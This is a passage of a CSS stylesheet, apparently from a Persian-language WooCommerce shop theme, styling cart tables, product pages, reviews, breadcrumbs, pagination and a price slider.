    font-size: 13px;
    font-style: normal
}

section.blog-home .post-wg .comments-title {
    margin-bottom: 30px;
}

section.blog-home .post-wg ol.comment-list article.comment-body {
    background: #f5f5f5;
    padding: 20px;
    border-radius: 20px;
}

section.blog-home .post-wg ol.comment-list #respond {
    padding: 20px 0;
}

section.blog-home .post-wg ol.comment-list #reply-title small {
    float: left;
}

section.blog-home .post-wg ol.comment-list #reply-title small #cancel-comment-reply-link {
    color: #999;
    display: block;
    padding: 0 5px;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul {
    padding: 0;
    list-style: none;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
    display: inline-block;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li a {
    display: inline-block;
    padding: 5px 10px;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #00bfd6;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li:not(:last-of-type)::after {
    content: "/";
    color: #aaa;
}

.woocommerce .woocommerce-error {
    list-style: none;
    background: #ffe4e4;
    color: #ec3939;
}

.woocommerce .woocommerce-error li {
    padding: 0;
    margin: 0;
}

.negarshop-wc-span-100 span.woocommerce-input-wrapper {
    display: block;
    width: 100%;
}

.woocommerce-MyAccount-content h3 {
    margin-bottom: 15px;
    font-size: 18px;
}

.woocommerce-page.woocommerce-cart table.shop_table {
    width: 100%;
}

.woocommerce-page.woocommerce-cart table.shop_table td, .woocommerce-page.woocommerce-cart table.shop_table th {
    /*! border: #eee 1px solid; */
    padding: 5px 10px;
}

.woocommerce-page.woocommerce-cart table.shop_table td:not(.product-name) {
    text-align: center;
}

.woocommerce-cart.woocommerce-page article.post-item > .title {
    display: none;
}

.woocommerce-page.woocommerce-cart table.shop_table thead {
    background: transparent;
}

.woocommerce-page.woocommerce-cart table.shop_table td.product-remove, .woocommerce-page.woocommerce-cart table.shop_table td.product-thumbnail {
    width: 64px;
    padding: 2px 0;
}

.woocommerce-page.woocommerce-cart table.shop_table td.product-thumbnail {
    padding: 2px 10px
}

.woocommerce-page.woocommerce-cart table.shop_table td.product-remove a.remove {
    background: #fff7f7;
    width: 64px;
    height: 64px;
    line-height: 64px;
    text-align: center;
    display: block;
    border-radius: 20px;
}

.woocommerce-page.woocommerce-cart table.shop_table td.product-remove a {
    color: #ff0000;
    font-size: 18px;
    opacity: .5;
    transition: .2s;
}

.woocommerce-page.woocommerce-cart table.shop_table td.product-remove a:hover {
    opacity: 1;
}

.woocommerce-page.woocommerce-cart table.shop_table th {
    text-align: center;
}

.woocommerce-page.woocommerce-cart table.shop_table td.product-subtotal {
    background: #f5f5f5;
}

.woocommerce-page.woocommerce-cart table.shop_table tr:first-of-type td.product-subtotal {
    border-radius: 20px 20px 0 0
}

.woocommerce-page.woocommerce-cart table.shop_table tr:nth-last-of-type(2) td.product-subtotal {
    border-radius: 0 0 20px 20px
}

.woocommerce-page.woocommerce-cart table.shop_table tr:first-of-type:nth-last-of-type(2) td.product-subtotal {
    border-radius: 20px;
}

.woocommerce-page.woocommerce-cart table.shop_table td img {
    height: auto;
    min-width: 64px;
    max-width: 64px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}

.woocommerce-page.woocommerce-cart table.shop_table td.product-name a {
    display: inline-block;
    max-width: 100%;
    font-size: 13px;
}


.woocommerce-page.woocommerce-cart .cart-collaterals {
    margin-top: 30px;
}

.woocommerce-page.woocommerce-cart .cart-collaterals .cart_totals > h2 {
    font-size: 18px;
    color: #999;
    margin-bottom: 15px;
}

.woocommerce-page.woocommerce-cart .cart-collaterals table th {
    width: 150px;
}

.woocommerce-page.woocommerce-cart .cart-collaterals table td {
    text-align: right !important;
}

.woocommerce-page.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
    text-align: left;
    margin-top: 15px;
}

.dokan-message, .dokan-info, .dokan-error {
    padding-right: 45px !important;
    border: none !important;
    border-radius: 20px !important;
    background-color: #ecfaff !important;
}

.dokan-message::before, .dokan-info::before, .dokan-error::before {
    background: transparent !important;
    color: #999 !important;
    padding-top: 0 !important;
    margin-top: 6px !important;
    font-size: 24px !important;
    left: auto !important;
    right: 15px !important;
}

.woocommerce-message, .woocommerce-error {
    background: #ecfaff;
    padding: 5px 15px 5px 5px;
    color: #777;
    line-height: 40px;
    margin-bottom: 30px;
    font-size: 13px;
    border-radius: 20px;
}

.woocommerce-message a {
    float: left;
    display: block;
    padding: 0 15px !important;
    color: #fff;
    background: rgba(0, 0, 0, .4);
    height: 40px !important;
    line-height: 40px !important;
    border-radius: 20px;
}

.woocommerce-message a:hover {
    background: rgba(0, 0, 0, .3);
    color: #fff
}

.woocommerce-message a:active {
    background: #00bfd6
}

.woocommerce .checkout.woocommerce-checkout {
    margin-top: 30px;
}

.woocommerce .checkout.woocommerce-checkout h3 {
    font-size: 18px;
}

.woocommerce-columns--addresses h2, .woocommerce-order-details__title, .woocommerce-order-downloads__title {
    font-size: 18px;
    margin-top: 15px;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.spinner {
    display: block;
    border: 2px solid #fff;
    border-top: 2px solid #00bfd6;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
    position: absolute;
    margin-right: 5px;
    margin-top: 2px;
}


.woocommerce.single-product div.product > .product-section, nav.woocommerce-breadcrumb, .woocommerce.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel, .dokan-other-vendor-camparison {
    background: #fff;
    padding: 20px;
    border-radius: 20px;
    margin-bottom: 30px;
}

nav.woocommerce-breadcrumb {
    margin-bottom: 15px;
    margin-top: 0;
}

.woocommerce .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
    text-align: center;
}

.woocommerce .woocommerce-product-gallery .flex-control-thumbs {
    list-style: none;
    padding: 0;
    margin: 0;
    margin-top: 15px;
}

.woocommerce .woocommerce-product-gallery .flex-control-thumbs li {
    display: inline-block;
    width: 20%;
    cursor: pointer;
    padding: 2px;
}


dl.variation dd, dl.variation dt {
    display: inline;
    margin: 0;
}

dl.variation, dl.variation p {
    margin: 0;
    font-size: 90%;
}

dl.variation p {
    display: inline;
}

dl.variation dd:not(:last-of-type) {
    margin-left: 10px;
}

nav.woocommerce-breadcrumb {
    font-size: 13px;
    padding: 8px 10px;
    color: #bbb;
}

nav.woocommerce-breadcrumb a {
    font-size: 13px;
}

nav.woocommerce-breadcrumb span {
    color: #aeaeae;
    padding: 0 2px;
}

nav.woocommerce-breadcrumb span.current {
    color: #bbbbbb;
    font-size: 13px;
}

nav.woocommerce-breadcrumb {
    position: relative;
    padding-right: 36px;
    background: transparent;
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
}

nav.woocommerce-breadcrumb i {
    margin-left: 10px;
    font-size: 24px;
    position: absolute;
    right: 6px;
    top: 0;
    color: #ccc;
}

nav.woocommerce-breadcrumb > * {
    float: right;
    display: inline-block;
}

nav.woocommerce-breadcrumb::after {
    content: "";
    display: block;
    clear: both;
}

.orderby.custom-select {
    border-radius: 0 !important;
    border: none !important;
    box-shadow: rgba(0, 0, 0, 0.1) 0 0 3px;
    color: #999;
    font-size: 13px;
}

.single-product main#main {
    padding-top: 20px;
}

.woocommerce h1.product_title.entry-title {
    font-size: 16px;
    color: #444;
    margin: 0;
    line-height: normal;
}

.woocommerce h3.product_sub_title.entry-sub-title {
    font-size: 12px;
    color: #666;
    font-weight: normal;
    margin-bottom: 0;
}

.woocommerce .title-bg > *:not(.product_title) {
    margin-top: 5px;
}

.woocommerce .title-bg {
    margin-bottom: 25px;
}

.woocommerce p.price {
    color: #aaa;
    margin-bottom: 20px;
}

.woocommerce p.price > span, .woocommerce p.price ins {
    font-size: 16px;
    color: #4caf50;
    padding: 0 5px;
    text-decoration: none;
    font-weight: bold;
}

.woocommerce p.price * {
    font-size: 16px;

}

.woocommerce p.price span.price-text {
    color: #777;
}

.product .single_add_to_cart_button {
    position: relative;
}

.product .single_add_to_cart_button i {
    margin-left: 10px;
    font-size: 18px;
    position: absolute;
    right: 10px
}

.woocommerce .variations_form.cart label {
    font-size: 14px;
    color: #999;
}

.woocommerce .variations_form.cart select.custom-select {
    font-size: 12px;
    color: #666;
    border: none;
    box-shadow: none;
    border-radius: 20px;
    background-color: #f9f9f9;
}

.wpgs.wpgs--with-images.images {
    direction: ltr;
}

.negarshop-loading {
    position: absolute;
    left: 15px;
    right: 0;
    top: 0;
    bottom: 0;
    background: #fff;
    z-index: 9;
    text-align: center;
}

.negarshop-loading .spinner {
    position: static !important;
    margin: -7.5px auto auto auto;
}

.woocommerce-variation-add-to-cart span.ct-title {
    font-size: 14px;
    color: #999;
}

.woocommerce .product-featured-attrs {
    margin-bottom: 20px;
}

.woocommerce .product-featured-attrs ul {
    padding: 0;
    margin: 0;
    list-style: none;
    line-height: normal
}

.woocommerce .product-featured-attrs ul li {
    color: #464646;
    font-size: 13px;
    margin-bottom: 4px;
}

.woocommerce .product-featured-attrs ul li span {
    display: inline-block;
    margin: 0 0 0 5px;
    color: #777;
}

.woocommerce .product-featured-attrs h6.title {
    font-size: 16px;
    color: #777;
    margin-bottom: 10px;
    font-weight: bold;
}

.woocommerce-tabs.wc-tabs-wrapper {
    padding-top: 0 !important;
    overflow: hidden;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs {
    padding: 0;
    margin: 10px;
    list-style: none;
    border-radius: 20px;
    text-align: center;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li {
    display: inline-block;
    font-size: 14px;
    position: relative;
}


.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li a {
    display: inline-block;
    height: 55px;
    line-height: 55px;
    padding: 0 28px;
    color: #666;
    transition: .2s;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li a:hover {
    color: #464646
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li a i {
    font-size: 20px;
    margin-left: 10px;
    transform: translateY(2.5px);
    -webkit-transform: translateY(2.5px);
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li.active a {
    color: #00bfd6;
}


.woocommerce .product .product_meta .woocommerce-product-rating .rate span {
    margin: 0;
    border: none;
}

.woocommerce .product .product_meta {
    line-height: 2;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce .product .product_meta > span {
    margin-left: 15px;
    font-size: 13px;
    color: #656565;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.woocommerce .product .product_meta > span i {
    margin-left: 3px;
}

.woocommerce .product .product_meta > span span:first-of-type, .woocommerce .product .product_meta > span a:first-of-type {
    margin-right: 5px;
}

.woocommerce .product .product_meta > span a, .woocommerce .product .product_meta > span span {
    color: #757575;
    font-size: 12px;
    transition: .2s;
    border-bottom: #aaa 1px dashed;
    margin-left: 10px;
}

.woocommerce .product .product_meta > span a:hover, .woocommerce .product .product_meta > span span:hover {
    border-color: #00bfd6;
    color: #00bfd6;
}

.woocommerce .woocommerce-product-details__short-description {
    color: #444;
    font-size: 14px;
    line-height: normal;
}

.woocommerce .woocommerce-product-details__short-description h1.product-title {
    font-size: 14px;
    color: #999;
    font-weight: normal;
    margin-bottom: 15px;
}

.woocommerce .woocommerce-product-details__short-description h6.sec-title {
    font-size: 18px;
    color: #666;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel {
    color: #464646;
    font-size: 14px;
    line-height: normal;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel:not(#tab-description) > h2 {
    font-size: 18px;
    color: #555;
    margin-bottom: 15px;
}

.table-gray {
    background-color: #f5f5f5 !important;
    border-bottom: #fff 2px solid !important;
    border-radius: 20px;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel table.shop_attributes {
    font-size: 13px;
    margin-bottom: 0;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel table.shop_attributes th {
    color: #333;
}

section.products > h2 {
    font-size: 18px;
    color: #999;
    font-weight: normal;
    margin-bottom: 30px;
}

section.products {
    margin-bottom: 20px;
}

article.product {
    background: #fff;
    padding: 15px;
    margin: 3px 0;
    overflow: hidden;
    position: relative;
    border-radius: 20px;
}

.woocommerce .onsale {
    background: #00bfd6;
    color: #fff;
    position: absolute;
    width: 40px;
    height: 40px;
    display: block;
    line-height: 40px;
    padding: 0;
    z-index: 1;
    text-align: center;
    border-radius: 0 0 100px 100px;
    font-size: 70%;
    margin-top: -20px
}

.summary.entry-summary .yith-wcwl-add-to-wishlist, .summary.entry-summary .compare.button {
    display: none !important;
}

#postDescAccordion .card, #postDescAccordion .card-header {
    border: none;
    border-radius: 0;
    background: transparent;
}

#postDescAccordion .card-header {
    padding: 5px 0;
    position: relative;
}

article.product figure.thumb {
    position: relative;
    height: 0;
    padding-top: 100%;
    overflow: hidden;
    border-radius: 20px;
}

article.product figure.thumb img {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    height: auto;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transition: .2s;
}

article.product:not(:hover) figure.thumb img ~ img {
    opacity: 0;
}

article.product figure.thumb .product-rating-pos {
    position: absolute;
    bottom: 10px;
    left: 10px;
    background: #fff;
    border-radius: 20px;
    padding: 2px 10px 0 10px;
    height: 26px;
}

article.product div.title {
    height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 5px;
    text-align: center;
    font-weight: 500
}

article.product div.title a {
    font-size: 14px;
    color: #666;
    transition: .2s;
}

article.product div.price {
    text-align: center;
    color: #888;
    font-size: 14px;
    height: 20px;
    margin-bottom: 15px;

}

article.product div.actions {
    text-align: center;
}

article.product div.actions ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
}

article.product div.actions ul li {
    float: right;
    margin-left: 5px;
}

article.product div.actions ul li > * {
    display: block;
    width: 30px;
    text-align: center;
    height: 30px;
    line-height: 33px;
    border-radius: 100%;
    color: #ccc;
    transition: .2s;
    position: relative;
    font-size: 0;
    margin: 0 2.5px;
    border: none;
    background: transparent;
}

article.product div.actions ul li > * i {
    font-size: 21px;
    margin-top: 8px;
}

article.product div.actions ul li > *:hover {
    color: #666
}

article.product div.actions .float-left {
    text-align: left;
}

article.product div.actions .star-rating {
    margin-top: 5px;
}

article.product .ribbons {
    position: absolute;
    z-index: 3;
    bottom: 10px;
    top: auto;
    right: auto;
    left: 10px;
    height: 26px;
}

article.product .product-rating-pos + .ribbons {
    left: 110px;
}

.woocommerce-widget-layered-nav-list .count {
    font-size: 13px;
    color: #999
}


#postDescAccordion .card-header button::before {
    content: "+";
    display: block;
    background: #ddd;
    width: 25px;
    height: 25px;
    min-width: 25px;
    line-height: 25px;
    text-align: center;
    margin-left: 10px;
    font-size: 16px;
    color: #666;
    border-radius: 20px;
    overflow: hidden;
    transition: .2s
}

#postDescAccordion .card-header button:not(.collapsed)::before {
    content: "-";
    font-size: 24px;
    background: transparent;
}

#postDescAccordion .card-header button i {
    margin-left: 5px;
}

#postDescAccordion .card-header button {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: #666;
    background: #f5f5f5;
    z-index: 9;
    position: relative;
    width: 100%;
    text-align: right;
    transition: .2s;
    font-size: 16px;
    padding: 15px;
    white-space: normal;
}

#postDescAccordion .card-header button:hover {
    text-decoration: none;
    color: #333;
}

#postDescAccordion .card-header button:not(.collapsed) {
    color: #333;
    background: transparent;
    font-size: 20px;
}

.postDescReviews {
    padding: 0 45px;
    font-size: 13px;
    border-radius: 20px;
    margin-top: 30px;
}

.postDescReviews .row > div {
    padding: 30px 0;
}

.postDescReviews ul.items {
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: normal;
    color: #666;
}

.postDescReviews ul.items i {
    margin-left: 3px;
}

.postDescReviews h3 {
    font-size: 14px !important;
}

.postDescReviews ul.items.plus i, .postDescReviews h3.plus {
    color: #4caf50;
}

.postDescReviews ul.items.negative i, .postDescReviews h3.negative {
    color: #ff5153;
}

.product_feature .progress {
    height: 4px;
    margin-bottom: 10px;
    clear: both;
}

.product_feature span {
    font-size: 12px;
    color: #777
}

.product_feature span.value {
    float: left;
    font-size: 12px;
    margin-top: 5px;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel h2.woocommerce-Reviews-title {
    font-size: 18px;
    color: #999;
    text-align: center;
    font-weight: normal;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel p.woocommerce-noreviews {
    font-size: 13px;
    color: #777;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel span.comment-reply-title, .woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel p.comment-notes {
    font-size: 13px;
    color: #777;
    margin-bottom: 5px;
    display: block;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist {
    margin-top: 30px;
    list-style: none;
    padding: 0;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist img.avatar {
    width: 40px;
    border-radius: 100%;
    float: right;
    margin-left: 10px;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist .comment-text {
    display: block;
    padding-right: 15px;
    font-size: 13px;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist .comment_container::after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist .comment-text p.meta {
    margin-bottom: 5px;
    color: #999;
    width: calc(100% - 140px);
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist .comment-text .description {
    color: #666;
    line-height: 1.2;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist .comment-text .description p {
    margin: 0;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist li.comment {
    margin-bottom: 15px;
    padding: 15px;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist li.comment:not(:last-of-type) {
    border-bottom: #eee 1px solid;
}

.product .woocommerce-product-gallery .yith-wcwl-add-to-wishlist {
    display: inline-block;
}

.product .woocommerce-product-gallery .yith-wcwl-add-to-wishlist + .clear {
    display: none;
}

.product .woocommerce-product-gallery .compare-button.product {
    display: inline-block;
}

.product .woocommerce-product-gallery {
    text-align: left;
}

.product .woocommerce-product-gallery .compare-button.product a {
    font-size: 0;
    padding: 0;
}

.product .woocommerce-product-gallery .compare-button.product a::before {
    content: "\f074";
    font-family: Font Awesome\ 5 Pro;
    font-weight: 300;
    font-size: 1rem;
    color: #aaa;
}

.product .woocommerce-product-gallery .yith-wcwl-add-to-wishlist a {
    color: #aaa;
}

.product .woocommerce-product-gallery a.product-prices-chart, .product .woocommerce-product-gallery .compare-button.product, .product .woocommerce-product-gallery a.add-product-favo, .product .woocommerce-product-gallery .yith-wcwl-add-to-wishlist {
    margin-right: 15px;
    margin-bottom: 30px;
    color: #aaa;
}

.product .woocommerce-product-gallery a.woocommerce-product-gallery__trigger {
    font-size: 0;
}

.product .woocommerce-product-gallery a.woocommerce-product-gallery__trigger::before {
    content: "\f002";
    font-family: Font Awesome\ 5 Pro;
    font-weight: 300;
    font-size: 1rem;
    color: #aaa;
}

.btn, .form-control, .form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {
    border-radius: 20px;
}

.form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {
    padding: .5rem .5rem;
}

.woocommerce-variation.single_variation p {
    color: #999;
    padding: 15px 0;
}


.woocommerce.single-product .stars span a {
    font-size: 0;
    display: inline-block;
    width: auto;
    height: auto;
    color: #febd69;
}

.woocommerce.single-product .stars {
    display: inline-block;
    margin-right: 10px;
}

.woocommerce.single-product .stars span a:before {
    content: "\f005";
    font-family: Font Awesome\ 5 Pro;
    font-size: 14px;
    font-weight: 900
}

.woocommerce.single-product .stars span a.active + a:before, .woocommerce.single-product .stars span a.active + a + a:before, .woocommerce.single-product .stars span a.active + a + a + a:before, .woocommerce.single-product .stars span a.active + a + a + a + a:before {
    color: #eee;
}

.woocommerce h3.product_sub_title.entry-sub-title {
    display: inline-block;
    font-family: Tahoma;
}

.woocommerce h3.product_sub_title.entry-sub-title + .woocommerce-product-rating {
    color: #aaa;
    float: left;
    font-size: 13px;
}

.woocommerce .title-bg::after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .commentlist .comment-text .star-rating {
    color: #999;
    float: left;
    margin-top: 2px;
}

.woocommerce-Reviews ol.commentlist li.review {
    padding: 20px;
    margin-bottom: 10px;
    border-bottom: 1px #eee solid;
    margin-left: -20px;
    margin-right: -20px;
}

.woocommerce-Reviews ol.commentlist li.review span.woocommerce-review__dash {
    display: none;
}

.woocommerce-Reviews ol.commentlist li.review .meta time.woocommerce-review__published-date {
    display: block;
    margin-top: -3px;
    margin-bottom: 10px;
}

article.product .price ins {
    text-decoration: none;
}

header.section-header {
    margin-bottom: 10px;
}

header.section-header h6 {
    display: inline-block;
    color: #757575;
    font-size: 14px;
    margin: 0;
}

header.section-header a.archive {
    float: left;
    background: #00bfd6;
    color: #Fff;
    padding: 0 10px;
    border-radius: 20px;
    font-size: 13px;
}

.is-product-mega-menu .owl-carousel:not(.show) {
    display: none;
}

header.section-header::after {
    content: "";
    display: block;
    clear: both;
}

.content-widget.slider-1 {
    overflow: hidden;
}

.content-widget.slider-1 .carousel-item a {
    display: block;
    width: 100%;
    overflow: hidden;
    height: 0;
    position: relative;
    padding-top: 33.333%
}

.content-widget.slider-1 .carousel-item a img {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.content-widget.slider-2:not(.style-2) .carousel-item a {
    display: block;
    width: 100%;
    position: relative;
}

.content-widget.slider-2:not(.style-2) .carousel-item img {
    width: 100%;
    height: auto;
}

.content-widget.slider .carousel {
    border-radius: 20px;
    overflow: hidden;
}


.fw-container, .fw-col-xs-1, .fw-col-sm-1, .fw-col-md-1, .fw-col-lg-1, .fw-col-xs-2, .fw-col-sm-2, .fw-col-md-2, .fw-col-lg-2, .fw-col-xs-3, .fw-col-sm-3, .fw-col-md-3, .fw-col-lg-3, .fw-col-xs-4, .fw-col-sm-4, .fw-col-md-4, .fw-col-lg-4, .fw-col-xs-5, .fw-col-sm-5, .fw-col-md-5, .fw-col-lg-5, .fw-col-xs-6, .fw-col-sm-6, .fw-col-md-6, .fw-col-lg-6, .fw-col-xs-7, .fw-col-sm-7, .fw-col-md-7, .fw-col-lg-7, .fw-col-xs-8, .fw-col-sm-8, .fw-col-md-8, .fw-col-lg-8, .fw-col-xs-9, .fw-col-sm-9, .fw-col-md-9, .fw-col-lg-9, .fw-col-xs-10, .fw-col-sm-10, .fw-col-md-10, .fw-col-lg-10, .fw-col-xs-11, .fw-col-sm-11, .fw-col-md-11, .fw-col-lg-11, .fw-col-xs-12, .fw-col-sm-12, .fw-col-md-12, .fw-col-lg-12, .fw-col-xs-15, .fw-col-sm-15, .fw-col-md-15, .fw-col-lg-15 {
    position: static !important;
}

.disabled {
    opacity: .5;
    pointer-events: none;
}

.woocommerce-variation-price {
    text-align: right;
    font-size: 16px;
    margin: 15px;
    font-weight: 500;
    color: #4caf50;
}

.woocommerce-variation-price:not(:empty)::before {
    content: "قیمت برای شما: ";
    color: #999;
    font-weight: normal;
    margin-left: 10px;
}

.woocommerce-variation-price del span.amount::before {
    display: none;
}

.woocommerce-variation-price del, .woocommerce-variation-price del span.amount {
    color: #aaa;
    opacity: .8;
}

.woocommerce-variation-price del {
    margin-left: 15px;
    display: inline-block;
}

.woocommerce-variation-price ins {
    text-decoration: none;
}

.star-rating {
    font-size: 0;
    position: relative;
    width: auto;
    display: inline-block;
}

.star-rating::before, .star-rating span[style*="width"]::before {
    font-family: Font Awesome\ 5 Pro;
    font-weight: 600;
    font-size: 13px;
    color: #ddd;
    content: "\f005\f005\f005\f005\f005";
}

.star-rating span[style*="width"]::before {
    font-weight: 900;
    color: #febd69;
    position: absolute;
    right: 0;
    top: 0;
}

.star-rating span[style*="width"] {
    position: absolute;
    right: 0;
    top: 0;
    overflow: hidden;
    height: 100%;
}

.woocommerce.single-product .sale-timer {
    padding: 0 10px;
    background: #fff;
    color: #666;
    position: relative;
    box-shadow: rgba(0, 0, 0, .1) 0 0 3px;
    margin-bottom: 15px;
    position: relative;
}

.woocommerce.single-product .sale-timer > .row {
    padding: 15px 0;
}

.woocommerce.single-product .sale-timer .right .title {
    font-size: 14px;
    padding-right: 50px;
    color: #999
}

.woocommerce.single-product .sale-timer .right .title span {
    color: #00bfd6;
    font-weight: 500;
}

.woocommerce.single-product .sale-timer .right i {
    position: absolute;
    color: #000;
    opacity: .1;
    font-size: 30px;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.woocommerce.single-product .sale-timer::after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce.single-product .sale-timer .flip-clock-a {
    margin: 0;
    display: inline-block;
    width: auto;
    float: left;
}

.woocommerce.single-product .sale-timer .left .discount {
    display: inline-block;
    color: #999;
    height: 25px;
    float: left;
    line-height: 25px;
    padding: 0 10px;
    margin-left: 15px;
    margin-top: 0;
}

.woocommerce.single-product .sale-timer .left .discount span {
    background: #00bfd6;
    color: #fff;
    padding: 0 10px;
    margin-right: 5px;
    font-size: 13px;
}


.woocommerce-products-header h1 {
    font-size: 18px;
    font-weight: normal;
    color: #666;
    margin-bottom: 0;
}

.woocommerce-result-count {
    font-size: 13px;
    color: #999;
}

.woocommerce-ordering {
    margin-top: -1rem;
}

.form-control /*, .select2-container--default .select2-selection--single, .select2-dropdown*/
{
    border: none;
    font-size: 13px;
    border-radius: 20px;
}

/*
.select2-dropdown {
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px;
}*/

textarea:not(.browser-default), .dokan-form-control, .input-text, .form-control, input[type="text"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="url"]:not(.browser-default), input[type="number"]:not(.browser-default) {
    display: block;
    background: #f5f5f5;
    border: none;
    transition: .2s;
    font-size: 13px;
    border-radius: 20px !important;
    padding: 10px;
    color: #495057 !important;
    height: auto;
}

textarea:not(.browser-default) {
    height: auto;
}

.light-input:not(:focus) {
    background-color: #fff !important;
}

.dokan-form-control {
    background: #fafafa !important;
    border: #eee 1px solid !important;
}

.input-group .form-control:not(select) {
    border-radius: 20px !important;
}

select.form-control {
    border-radius: 0 20px 20px 0 !important;
    padding: 5px 10px !important;
}

.input-group .btn {
    border-radius: 20px !important;
}

.widget_search .input-group .btn .fa-search {
    transform: scale(1.2);
    width: 20px;
}

.input-group .input-group-prepend {
    margin-left: 10px;
}

.input-group .input-group-append {
    margin-right: 10px;
}


.woocommerce-pagination {
    margin: 30px 0;
}

.woocommerce-pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.woocommerce-pagination ul li {
    display: inline-block;
    margin: 0 0 2px 2px;
}


.woocommerce-pagination ul li a, .woocommerce-pagination ul li span {
    display: block;
    padding: 0 15px;
    text-align: center;
    color: #666;
    transition: .2s;
    font-size: 16px;
    background: #fff;
    border-radius: 20px;
    height: 30px;
    line-height: 30px;
}

.woocommerce-pagination ul li a:hover {
    background: #00bfd6;
    color: #fff;
}

.woocommerce-pagination ul li span {
    color: #999;
    background: transparent;
}


.woocommerce-pagination ul li a.next {
    font-size: 0;
}

.woocommerce-pagination ul li a.next::before {
    content: "بعدی";
    font-size: 13px;
}

.woocommerce-pagination ul li a.prev {
    font-size: 0;
}

.woocommerce-pagination ul li a.prev::before {
    content: "قبلی";
    font-size: 13px;
}

.ui-slider {
    position: relative;
    margin: 30px 0 15px 0;
    background: #f5f5f5;
    height: 3px;
    border-radius: 100px;
    direction: ltr;
}

.ui-slider .ui-slider-range {
    position: absolute;
    background: #00bfd6;
    display: block;
    height: 100%;
    border-radius: 100px;
}

.ui-slider span {
    display: inline-block;
    width: 10px;
    height: 10px;
    background: #fff;
    position: absolute;
    transition: transform .2s, bottom .2s;
    border-radius: 100px;
    border: #00bfd6 2px solid;
    margin-left: -7.5px;
    cursor: pointer;
    bottom: -3px;
}

.widget:hover .ui-slider span {
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
    cursor: pointer;
}

.price_slider_amount .price_label {
    font-size: 12px;
    color: #aaa;
    float: right;
    padding: 3px 0;
    width: calc(100% - 50px);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    letter-spacing: -0.5px
}

.price_slider_amount {
    text-align: right;
}

.price_slider_amount button.button {
    border: none;
    margin-bottom: 15px;
    padding: 2px 10px;
    cursor: pointer;
    background: #b2b2b2;
    color: #fff;
    border-radius: 20px;
    font-size: 13px;
    width: 50px;
    float: left;
}

.yith-woocompare-widget a.clear-all {
    float: left;
    padding: 6px
}

.yith-woocompare-widget::after {
    content: "";
    display: block;
    clear: both;
